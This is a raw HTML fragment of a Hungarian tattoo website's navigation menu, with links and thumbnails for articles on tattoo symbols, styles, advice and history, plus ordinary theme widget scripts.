data-td_block_id="td_uid_1_6970bbae9f63a" data-td_filter_value="9" href="https://www.tattooglobus.hu/temak/szimbolumok/novenyek/">Növény szimbólumok</a><a class="mega-menu-sub-cat-td_uid_1_6970bbae9f63a"  id="td_uid_7_6970bbae9feee" data-td_block_id="td_uid_1_6970bbae9f63a" data-td_filter_value="707" href="https://www.tattooglobus.hu/temak/szimbolumok/orszagok-varosok-zaszlok/">Országok, városok, zászlók</a><a class="mega-menu-sub-cat-td_uid_1_6970bbae9f63a"  id="td_uid_8_6970bbae9ff01" data-td_block_id="td_uid_1_6970bbae9f63a" data-td_filter_value="607" href="https://www.tattooglobus.hu/temak/szimbolumok/targyak/">Tárgyak</a><a class="mega-menu-sub-cat-td_uid_1_6970bbae9f63a"  id="td_uid_9_6970bbae9ff13" data-td_block_id="td_uid_1_6970bbae9f63a" data-td_filter_value="619" href="https://www.tattooglobus.hu/temak/szimbolumok/termeszet/">Természet</a><a class="mega-menu-sub-cat-td_uid_1_6970bbae9f63a"  id="td_uid_10_6970bbae9ff25" data-td_block_id="td_uid_1_6970bbae9f63a" data-td_filter_value="624" href="https://www.tattooglobus.hu/temak/szimbolumok/zodiakus/">Zodiákus</a></div></div><div id=td_uid_1_6970bbae9f63a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szkarabeusz-ganajturo-galacsinhajto-bogar/" rel="bookmark" class="td-image-wrap" title="A szkarabeusz (ganajtúró, galacsinhajtó bogár)"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/03/szkarabeusz-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/03/szkarabeusz-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2020/03/szkarabeusz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Szkarabeusz tetoválás" title="A szkarabeusz (ganajtúró, galacsinhajtó bogár)"/></a></div>                <a href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/" class="td-post-category">Állat szimbólumok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szkarabeusz-ganajturo-galacsinhajto-bogar/" rel="bookmark" title="A szkarabeusz (ganajtúró, galacsinhajtó bogár)">A szkarabeusz (ganajtúró, galacsinhajtó bogár)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szunyog/" rel="bookmark" class="td-image-wrap" title="A szúnyog"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/12/tetovalas-szunyog-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/12/tetovalas-szunyog-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2020/12/tetovalas-szunyog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Szúnyog" title="A szúnyog"/></a></div>                <a href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/" class="td-post-category">Állat szimbólumok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/a-szunyog/" rel="bookmark" title="A szúnyog">A szúnyog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/dinoszaurusz-tetovalasok-jelentese/" rel="bookmark" class="td-image-wrap" title="Dinoszauruszok"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/11/dinoszaurusz-tetovalas-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/11/dinoszaurusz-tetovalas-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2020/11/dinoszaurusz-tetovalas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dinoszaurusz tetoválás" title="Dinoszauruszok"/></a></div>                <a href="https://www.tattooglobus.hu/temak/szimbolumok/allatok/" class="td-post-category">Állat szimbólumok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/allatok/dinoszaurusz-tetovalasok-jelentese/" rel="bookmark" title="Dinoszauruszok">Dinoszauruszok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/szimbolumok/formak-jelek/a-sziv/" rel="bookmark" class="td-image-wrap" title="A szív"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/11/sziv-szimbolum-tetovalasok-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/11/sziv-szimbolum-tetovalasok-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2020/11/sziv-szimbolum-tetovalasok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Szív tetoválások" title="A szív"/></a></div>                <a href="https://www.tattooglobus.hu/temak/szimbolumok/formak-jelek/" class="td-post-category">Formák, jelek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/szimbolumok/formak-jelek/a-sziv/" rel="bookmark" title="A szív">A szív</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970bbae9f63a" data-td_block_id="td_uid_1_6970bbae9f63a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970bbae9f63a" data-td_block_id="td_uid_1_6970bbae9f63a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-42"><a href="https://www.tattooglobus.hu/temak/stilusok/">Stílusok</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6970bbaea0ba1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6970bbaea0ba1" ><script>var block_td_uid_11_6970bbaea0ba1 = new tdBlock();
block_td_uid_11_6970bbaea0ba1.id = "td_uid_11_6970bbaea0ba1";
block_td_uid_11_6970bbaea0ba1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6970bbaea0ba1_rand","tdc_css_class":"td_uid_11_6970bbaea0ba1_rand","tdc_css_class_style":"td_uid_11_6970bbaea0ba1_rand_style"}';
block_td_uid_11_6970bbaea0ba1.td_column_number = "3";
block_td_uid_11_6970bbaea0ba1.block_type = "td_block_mega_menu";
block_td_uid_11_6970bbaea0ba1.post_count = "5";
block_td_uid_11_6970bbaea0ba1.found_posts = "18";
block_td_uid_11_6970bbaea0ba1.header_color = "";
block_td_uid_11_6970bbaea0ba1.ajax_pagination_infinite_stop = "";
block_td_uid_11_6970bbaea0ba1.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_11_6970bbaea0ba1);
</script><div id=td_uid_11_6970bbaea0ba1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/stilusok/a-kalligrafia-jelentese-es-hasznalata-a-tetovalasban/" rel="bookmark" class="td-image-wrap" title="Kalligráfia"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2021/01/kalligrafia-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2021/01/kalligrafia-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2021/01/kalligrafia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kalligráfia" title="Kalligráfia"/></a></div>                <a href="https://www.tattooglobus.hu/temak/stilusok/" class="td-post-category">Stílusok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/stilusok/a-kalligrafia-jelentese-es-hasznalata-a-tetovalasban/" rel="bookmark" title="Kalligráfia">Kalligráfia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/stilusok/minimal-portrek/" rel="bookmark" class="td-image-wrap" title="Minimál portrék"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2020/02/minimal-portre-tattoo-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2020/02/minimal-portre-tattoo-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2020/02/minimal-portre-tattoo-300x207.jpg 300w, https://www.tattooglobus.hu/wp-content/uploads/2020/02/minimal-portre-tattoo-100x70.jpg 100w, https://www.tattooglobus.hu/wp-content/uploads/2020/02/minimal-portre-tattoo.jpg 400w" sizes="(max-width: 218px) 100vw, 218px" alt="Minimál portré" title="Minimál portrék"/></a></div>                <a href="https://www.tattooglobus.hu/temak/stilusok/" class="td-post-category">Stílusok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/stilusok/minimal-portrek/" rel="bookmark" title="Minimál portrék">Minimál portrék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/stilusok/a-chicano-stilus/" rel="bookmark" class="td-image-wrap" title="A chicano stílus"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/10/chicano-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/10/chicano-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/10/chicano-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Chicano stílus" title="A chicano stílus"/></a></div>                <a href="https://www.tattooglobus.hu/temak/stilusok/" class="td-post-category">Stílusok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/stilusok/a-chicano-stilus/" rel="bookmark" title="A chicano stílus">A chicano stílus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/stilusok/az-origami-mint-stilus/" rel="bookmark" class="td-image-wrap" title="Az origami, mint stílus"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/08/origami-crane-tattoo-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/08/origami-crane-tattoo-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/08/origami-crane-tattoo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Origami crane tattoo" title="Az origami, mint stílus"/></a></div>                <a href="https://www.tattooglobus.hu/temak/stilusok/" class="td-post-category">Stílusok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/stilusok/az-origami-mint-stilus/" rel="bookmark" title="Az origami, mint stílus">Az origami, mint stílus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/stilusok/optikai-vonalak/" rel="bookmark" class="td-image-wrap" title="Optikai vonalak"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/05/optikai-vonalak-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/05/optikai-vonalak-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/05/optikai-vonalak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Optikai vonalak" title="Optikai vonalak"/></a></div>                <a href="https://www.tattooglobus.hu/temak/stilusok/" class="td-post-category">Stílusok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/stilusok/optikai-vonalak/" rel="bookmark" title="Optikai vonalak">Optikai vonalak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6970bbaea0ba1" data-td_block_id="td_uid_11_6970bbaea0ba1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6970bbaea0ba1" data-td_block_id="td_uid_11_6970bbaea0ba1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-44"><a href="https://www.tattooglobus.hu/temak/tanacsok/">Tanácsok</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_6970bbaea1a55_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6970bbaea1a55" ><script>var block_td_uid_12_6970bbaea1a55 = new tdBlock();
block_td_uid_12_6970bbaea1a55.id = "td_uid_12_6970bbaea1a55";
block_td_uid_12_6970bbaea1a55.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_6970bbaea1a55_rand","tdc_css_class":"td_uid_12_6970bbaea1a55_rand","tdc_css_class_style":"td_uid_12_6970bbaea1a55_rand_style"}';
block_td_uid_12_6970bbaea1a55.td_column_number = "3";
block_td_uid_12_6970bbaea1a55.block_type = "td_block_mega_menu";
block_td_uid_12_6970bbaea1a55.post_count = "5";
block_td_uid_12_6970bbaea1a55.found_posts = "7";
block_td_uid_12_6970bbaea1a55.header_color = "";
block_td_uid_12_6970bbaea1a55.ajax_pagination_infinite_stop = "";
block_td_uid_12_6970bbaea1a55.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_12_6970bbaea1a55);
</script><div id=td_uid_12_6970bbaea1a55 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tanacsok/hogy-kell-viselkedni-tetovalas-kozben/" rel="bookmark" class="td-image-wrap" title="Hogy kell viselkedni tetoválás közben?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/tetovalaskozben-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/tetovalaskozben-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/tetovalaskozben-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hogy kell viselkedni tetoválás közben?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tanacsok/" class="td-post-category">Tanácsok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tanacsok/hogy-kell-viselkedni-tetovalas-kozben/" rel="bookmark" title="Hogy kell viselkedni tetoválás közben?">Hogy kell viselkedni tetoválás közben?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tanacsok/kire-bizzam-magam/" rel="bookmark" class="td-image-wrap" title="Kire bízzam magam?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/pegazus-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/pegazus-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/pegazus-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kire bízzam magam?" title="Kire bízzam magam?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tanacsok/" class="td-post-category">Tanácsok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tanacsok/kire-bizzam-magam/" rel="bookmark" title="Kire bízzam magam?">Kire bízzam magam?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tanacsok/lathato-vagy-lathatatlan-hova-keruljon-a-tetko/" rel="bookmark" class="td-image-wrap" title="Látható vagy láthatatlan? Hova kerüljön a&nbsp;tetkó?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/lathato-lathatatlan-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/lathato-lathatatlan-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/lathato-lathatatlan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Látható vagy láthatatlan?" title="Látható vagy láthatatlan? Hova kerüljön a&nbsp;tetkó?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tanacsok/" class="td-post-category">Tanácsok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tanacsok/lathato-vagy-lathatatlan-hova-keruljon-a-tetko/" rel="bookmark" title="Látható vagy láthatatlan? Hova kerüljön a&nbsp;tetkó?">Látható vagy láthatatlan? Hova kerüljön a&nbsp;tetkó?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tanacsok/az-en-stilusom/" rel="bookmark" class="td-image-wrap" title="Az én stílusom"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/stilusom-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/stilusom-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/stilusom-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Az én stílusom" title="Az én stílusom"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tanacsok/" class="td-post-category">Tanácsok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tanacsok/az-en-stilusom/" rel="bookmark" title="Az én stílusom">Az én stílusom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tanacsok/mit-varrassak-magamra/" rel="bookmark" class="td-image-wrap" title="Mit varrassak magamra?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/mit-varrassak-magamra-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/mit-varrassak-magamra-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/mit-varrassak-magamra-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mit varrassak magamra?" title="Mit varrassak magamra?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tanacsok/" class="td-post-category">Tanácsok</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tanacsok/mit-varrassak-magamra/" rel="bookmark" title="Mit varrassak magamra?">Mit varrassak magamra?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6970bbaea1a55" data-td_block_id="td_uid_12_6970bbaea1a55"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6970bbaea1a55" data-td_block_id="td_uid_12_6970bbaea1a55"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-45"><a href="https://www.tattooglobus.hu/temak/tortenelem/">Történelem</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_6970bbaea27c9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_6970bbaea27c9" ><script>var block_td_uid_13_6970bbaea27c9 = new tdBlock();
block_td_uid_13_6970bbaea27c9.id = "td_uid_13_6970bbaea27c9";
block_td_uid_13_6970bbaea27c9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_6970bbaea27c9_rand","tdc_css_class":"td_uid_13_6970bbaea27c9_rand","tdc_css_class_style":"td_uid_13_6970bbaea27c9_rand_style"}';
block_td_uid_13_6970bbaea27c9.td_column_number = "3";
block_td_uid_13_6970bbaea27c9.block_type = "td_block_mega_menu";
block_td_uid_13_6970bbaea27c9.post_count = "5";
block_td_uid_13_6970bbaea27c9.found_posts = "9";
block_td_uid_13_6970bbaea27c9.header_color = "";
block_td_uid_13_6970bbaea27c9.ajax_pagination_infinite_stop = "";
block_td_uid_13_6970bbaea27c9.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_13_6970bbaea27c9);
</script><div id=td_uid_13_6970bbaea27c9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tortenelem/kelta-tetovalasok/" rel="bookmark" class="td-image-wrap" title="Kelta tetoválások"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2019/06/kelta-mintak-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2019/06/kelta-mintak-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2019/06/kelta-mintak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kelta motívumok" title="Kelta tetoválások"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tortenelem/" class="td-post-category">Történelem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tortenelem/kelta-tetovalasok/" rel="bookmark" title="Kelta tetoválások">Kelta tetoválások</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tortenelem/a-legregebbi-tetovalasok-otzi-es-az-egyiptomi-mumiak/" rel="bookmark" class="td-image-wrap" title="A legrégebbi tetoválások: Ötzi és az egyiptomi múmiák"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/oetzi-hand-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/oetzi-hand-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/oetzi-hand-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A legrégebbi tetoválások: Ötzi és az egyiptomi múmiák"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tortenelem/" class="td-post-category">Történelem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tortenelem/a-legregebbi-tetovalasok-otzi-es-az-egyiptomi-mumiak/" rel="bookmark" title="A legrégebbi tetoválások: Ötzi és az egyiptomi múmiák">A legrégebbi tetoválások: Ötzi és az egyiptomi múmiák</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tortenelem/tetovalasok-az-okori-egyiptomban/" rel="bookmark" class="td-image-wrap" title="Tetoválások az ókori Egyiptomban"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/egypt-mummy-1-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/egypt-mummy-1-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/egypt-mummy-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Egyiptomi múmia tetoválásai" title="Tetoválások az ókori Egyiptomban"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tortenelem/" class="td-post-category">Történelem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tortenelem/tetovalasok-az-okori-egyiptomban/" rel="bookmark" title="Tetoválások az ókori Egyiptomban">Tetoválások az ókori Egyiptomban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tortenelem/tetovaltak-e-az-okori-gorogok-es-romaiak/" rel="bookmark" class="td-image-wrap" title="Tetováltak-e az ókori görögök és rómaiak? És&nbsp;a&nbsp;korai keresztények?"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/32845228_1826548567405143_3691691890341576704_n-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/32845228_1826548567405143_3691691890341576704_n-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/32845228_1826548567405143_3691691890341576704_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tetováltak-e az ókori görögök és rómaiak? És&nbsp;a&nbsp;korai keresztények?"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tortenelem/" class="td-post-category">Történelem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tortenelem/tetovaltak-e-az-okori-gorogok-es-romaiak/" rel="bookmark" title="Tetováltak-e az ókori görögök és rómaiak? És&nbsp;a&nbsp;korai keresztények?">Tetováltak-e az ókori görögök és rómaiak? És&nbsp;a&nbsp;korai keresztények?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tattooglobus.hu/tortenelem/tetovalas-a-kolumbusz-elotti-idokben-del-amerikaban/" rel="bookmark" class="td-image-wrap" title="Tetoválás a Kolumbusz előtti időkben Dél-Amerikában"><img width="218" height="150" class="entry-thumb" src="https://www.tattooglobus.hu/wp-content/uploads/2018/05/del-amerikai-mumia-218x150.jpg" srcset="https://www.tattooglobus.hu/wp-content/uploads/2018/05/del-amerikai-mumia-218x150.jpg 218w, https://www.tattooglobus.hu/wp-content/uploads/2018/05/del-amerikai-mumia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tetoválás a Kolumbusz előtti időkben Dél-Amerikában"/></a></div>                <a href="https://www.tattooglobus.hu/temak/tortenelem/" class="td-post-category">Történelem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tattooglobus.hu/tortenelem/tetovalas-a-kolumbusz-elotti-idokben-del-amerikaban/" rel="bookmark" title="Tetoválás a Kolumbusz előtti időkben Dél-Amerikában">Tetoválás a Kolumbusz előtti időkben Dél-Amerikában</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6970bbaea27c9" data-td_block_id="td_uid_13_6970bbaea27c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6970bbaea27c9" data-td_block_id="td_uid_13_6970bbaea27c9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
